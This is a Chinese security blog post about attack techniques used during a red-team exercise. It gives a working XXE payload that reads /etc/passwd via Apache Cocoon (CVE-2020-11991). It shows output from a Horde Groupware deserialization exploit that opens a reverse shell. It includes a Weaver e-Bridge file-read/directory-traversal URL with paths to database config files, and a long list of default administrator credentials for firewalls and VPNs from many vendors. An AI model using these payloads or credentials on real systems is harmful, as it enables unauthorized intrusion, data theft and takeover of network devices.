“今天怎么都没动静,攻击队是不是没吃饭呀。”

“攻击队被扣分成负淘汰了吧。”

不会吧,不会吧

你们该不会就是攻击队今天说的那个

被拿下威胁告警平台把规则都删了的厂商吧

0、Apache Cocoon XML注入 [CVE-2020-11991]

来源:http://mail-archives.apache.org/mod_mbox/cocoon-users/202009.mbox/author



程序使用了StreamGenerator这个方法时,解析从外部请求的xml数据包未做相关的限制,恶意用户就可以构造任意的xml表达式,使服务器解析达到XML注入的安全问题。

1、漏洞利用条件有限必须是apacheCocoon且使用了StreamGenerator,也就是说只要传输的数据被解析就可以实现了。

2、为了大饱眼福老大哥们,小编自己写了整了一个环境。

<!--?xml version="1.0" ?--><!DOCTYPE replace [<!ENTITY ent SYSTEM "file:///etc/passwd"> ]><userInfo><firstName>John</firstName> <lastName>&ent;</lastName></userInfo>

1、Horde Groupware Webmail Edition 远程命令执行

来源: https://srcincite.io/pocs/zdi-20-1051.py.txt

saturn:~$./poc.py 172.16.175.148/horde/ hordeuser:pass123 172.16.175.145

(+) targeting http://172.16.175.145/horde/

(+) obtained session iefankvohbl8og0mtaadm3efb6

(+) inserted our php object

(+) triggering deserialization...

(+) starting handler on port 1337

(+) connection from 172.16.175.145

uid=33(www-data) gid=33(www-data) groups=33(www-data)

昨天安全问题报告发出来似乎并没有玩转它,中午又收到安识科技A-Team投稿,想到一个新的思路,能够在漏洞利用过程中找到更多有用的信息。

1、简单说说昨天泛微云桥的报告,输入文件路径->读取文件内容,我们读了一下代码后发现这还能读取文件目录。

2、参数不填写绝对路径写进文本内容就是当前的目录,产生了一个新的漏洞 “目录遍历”

/wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:///D:/&fileExt=txt

3、目录遍历+文件读取,我们能做的事情就很多了,比如读取管理员在桌面留下的密码文件、数据库配置文件、nginx代理配置、访问日志、D盘迅雷下载。

d://ebridge//tomcat//webapps//ROOT//WEB-INF//classes//init.properties

d:/OA/tomcat8/webapps/OAMS/WEB-INF/classes/dbconfig.properties 泛微OA数据库

其实这些设备本身是没有弱密码的,用户安全意识不足使用了不安全的密码。

天融信防火墙 用户名:superman 密码:talent

天融信防火墙 用户名:superman 密码:talent!23

联想网御防火墙 用户名:admin 密码:leadsec@7766、administrator、bane@7766

深信服防火墙 用户名:admin 密码:admin

启明星辰 用户名:admin 密码:bane@7766 用户名:admin 密码:admin@123

juniper 用户名:netscreen 密码:netscreen

Cisco 用户名:admin 密码:cisco

Huawei 用户名:admin 密码:Admin@123

H3C 用户名:admin 密码:admin

绿盟IPS 用户名: weboper 密码: weboper

网神防火墙GE1 用户名:admin 密码:firewall

深信服VPN:51111端口 密码:delanrecover

华为VPN:账号:root 密码:mduadmin

华为防火墙:admin 密码:Admin@123

EudemonJuniper防火墙:netscreen netscreen

迪普 192.168.0.1 默认的用户名和密码(admin/admin_default)

山石 192.168.1.1 默认的管理账号为hillstone,密码为hillstone

安恒的明御防火墙 admin/adminadmin

某堡垒机 shterm/shterm

天融信的vpn test/123456

关于蜜罐安全问题,在没有官方公告证实之前都把这个话题收收吧。

昨天文章说到了蜜罐内网环境隔离,有小伙伴在公众号留言处理的够及时。

蓝队小哥: 攻击队呢 没吃饭?没有看到严重告警攻击队就是没有劲。

本文作者:渗了个透

本文为安全脉搏专栏作者发布,转载请注明:https://www.secpulse.com/archives/140835.html